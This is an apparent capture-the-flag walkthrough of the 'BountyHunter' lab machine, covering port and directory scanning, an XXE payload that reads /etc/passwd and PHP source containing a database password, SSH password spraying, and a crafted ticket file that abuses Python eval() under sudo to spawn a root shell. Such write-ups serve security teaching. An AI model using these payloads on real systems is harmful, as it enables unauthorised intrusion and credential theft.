Enumeration
We start with an nmap scan:
nontas@local$ sudo nmap -sV -sC 10.129.95.166
Starting Nmap 7.93 ( https://nmap.org ) at 2025-10-02 12:50 EEST
Nmap scan report for 10.129.95.166
Host is up (0.052s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 d44cf5799a79a3b0f1662552c9531fe1 (RSA)
| 256 a21e67618d2f7a37a7ba3b5108e889a6 (ECDSA)
|_ 256 a57516d96958504a14117a42c1b62344 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Bounty Hunters
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.77 secondsThere's a web server running on port 80: 
Fuzz directories:
nontas@local$ ffuf -w /opt/lists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.129.95.166:80/FUZZ -ic
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.95.166:80/FUZZ
:: Wordlist : FUZZ: /opt/lists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
resources [Status: 301, Size: 318, Words: 20, Lines: 10, Duration: 81ms]
assets [Status: 301, Size: 315, Words: 20, Lines: 10, Duration: 53ms]
css [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 54ms]
js [Status: 301, Size: 311, Words: 20, Lines: 10, Duration: 70ms]
[Status: 200, Size: 25169, Words: 10028, Lines: 389, Duration: 4265ms]
[Status: 200, Size: 25169, Words: 10028, Lines: 389, Duration: 87ms]
:: Progress: [87651/87651] :: Job [1/1] :: 30 req/sec :: Duration: [0:05:31] :: Errors: 0 ::We get a 403 Forbidden response for /assets/, /css/ and /js/.
Alternative tools
You can also use gobuster and a better wordlist like so:
gobuster dir -w /opt/lists/seclists/Discovery/Web-Content/raft-small-words.txt -x php -o gobuster.out -u http://10.129.95.166/or dirsearch:
dirsearch -u http://10.129.95.166//resources is accessible: 
Path /resources/bountylog.js shows the following code:
function returnSecret(data) {
return Promise.resolve($.ajax({
type: "POST",
data: {"data":data},
url: "tracker_diRbPr00f314.php"
}));
}
async function bountySubmit() {
try {
var xml = `<?xml version="1.0" encoding="ISO-8859-1"?>
<bugreport>
<title>${$('#exploitTitle').val()}</title>
<cwe>${$('#cwe').val()}</cwe>
<cvss>${$('#cvss').val()}</cvss>
<reward>${$('#reward').val()}</reward>
</bugreport>`
let data = await returnSecret(btoa(xml));
$("#return").html(data)
}
catch(error) {
console.log('Error:', error);
}
}Also fuzz .php files on the root:
nontas@local$ ffuf -w /opt/lists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.129.95.166:80/FUZZ.php -ic
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.129.95.166:80/FUZZ.php
:: Wordlist : FUZZ: /opt/lists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index [Status: 200, Size: 25169, Words: 10028, Lines: 389, Duration: 57ms]
[Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 61ms]
portal [Status: 200, Size: 125, Words: 11, Lines: 6, Duration: 54ms]
db [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 605ms]
[Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 92ms]the file db.php looks interesting.
The "Contact Us" form doesn't make any POST requests so we can ignore it.
Foothold
The "Portal" button at the top right takes us first to /portal.php
clicking here takes us to /log_submit.php 
Making a report and submitting it makes the following POST request /tracker_diRbPr00f314.php:

The value of the data parameter is base64 encoded and URL encoded (contains %2B for the + signs).
To decode it, we'll create a simple workflow in Caido: 
XXE Vulnerability
We will try and perform an XXE injection by modifying the payload that is being sent.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE email [
<!ENTITY injection SYSTEM "file:///etc/passwd">
]>
<bugreport>
<title>&injection;</title>
<cwe>12978</cwe>
<cvss>7.9</cvss>
<reward>5000</reward>
</bugreport>We now need to perform base64 + url encoding: 
Using the repeater, we confirm the XXE vulnerability: 
We should base64 the php files if we want to read them, like so:
<!DOCTYPE email [
<!ENTITY injection SYSTEM "php://filter/convert.base64-encode/resource=db.php">
]>so if we decode the base64 output, we'll read the db.php file:
<?php
// TODO -> Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "m19RoAU0hP41A1sTsq6K";
$testuser = "test";
?>We need a valid user on the remote to ssh into it. The /etc/passwd file shows 2 possible users that have /bin/bash as their default terminal:
rootdevelopment
Finding valid users
cat passwd | grep sh$ to find valid users.To test the password for each user:
nontas@local$ netexec ssh 10.129.95.166 -u users.txt -p 'm19RoAU0hP41A1sTsq6K'
SSH 10.129.95.166 22 10.129.95.166 [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.2
SSH 10.129.95.166 22 10.129.95.166 [-] root:m19RoAU0hP41A1sTsq6K
SSH 10.129.95.166 22 10.129.95.166 [+] development:m19RoAU0hP41A1sTsq6K (admin) Linux - Shell access!so now we can SSH:
nontas@local$ ssh [email protected]and we find the user.txt flag:
development@bountyhunter:~$ ls
contract.txt user.txtPrivilege Escalation
Let's list our sudo privileges:
development@bountyhunter:~$ sudo -l
Matching Defaults entries for development on bountyhunter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User development may run the following commands on bountyhunter:
(root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.pyseems like we can run /opt/skytrain_inc/ticketValidator.py as sudo.
It contains the following source code:
#Skytrain Inc Ticket Validation System 0.1
#Do not distribute this file.
def load_file(loc):
if loc.endswith(".md"):
return open(loc, 'r')
else:
print("Wrong file type.")
exit()
def evaluate(ticketFile):
#Evaluates a ticket to check for ireggularities.
code_line = None
for i,x in enumerate(ticketFile.readlines()):
if i == 0:
if not x.startswith("# Skytrain Inc"):
return False
continue
if i == 1:
if not x.startswith("## Ticket to "):
return False
print(f"Destination: {' '.join(x.strip().split(' ')[3:])}")
continue
if x.startswith("__Ticket Code:__"):
code_line = i+1
continue
if code_line and i == code_line:
if not x.startswith("**"):
return False
ticketCode = x.replace("**", "").split("+")[0]
if int(ticketCode) % 7 == 4:
validationNumber = eval(x.replace("**", ""))
if validationNumber > 100:
return True
else:
return False
return False
def main():
fileName = input("Please enter the path to the ticket file.\n")
ticket = load_file(fileName)
#DEBUG print(ticket)
result = evaluate(ticket)
if (result):
print("Valid ticket.")
else:
print("Invalid ticket.")
ticket.close
main()our goal here is to create a valid .md file so we can exploit the eval function.
One possible file is the following:
# Skytrain Inc
## Ticket to
__Ticket Code:__
**11+ 100 == 111 and __import__("os").system("/bin/bash") == Truesince the python file is going to be run as root, the spawned shell will be a root shell as well.
Finally, we can get access to the root flag:
development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
ticket.md
Destination:
root@bountyhunter:/home/development# cd ~
root@bountyhunter:~# ls
root.txt snap